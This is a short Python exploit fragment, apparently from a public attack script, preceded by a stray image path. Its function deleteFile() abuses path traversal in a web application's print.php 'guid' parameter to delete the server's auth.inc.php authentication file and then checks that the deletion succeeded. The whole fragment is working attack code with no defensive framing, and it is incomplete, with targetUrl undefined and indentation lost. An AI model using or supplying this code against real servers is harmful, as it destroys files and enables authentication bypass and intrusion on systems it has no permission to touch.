 def deleteFile():
print("[*]Deleting auth.inc.php....")
url = targetUrl + "/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
requests.get(url=url)
print("[*]Checking if file deleted...")
url = targetUrl + "/inc/auth.inc.php"
page = requests.get(url=url).text
if 'No input file specified.' not in page:
print("[-]Failed to deleted auth.inc.php")
exit(-1)
print("[+]Successfully deleted auth.inc.php!")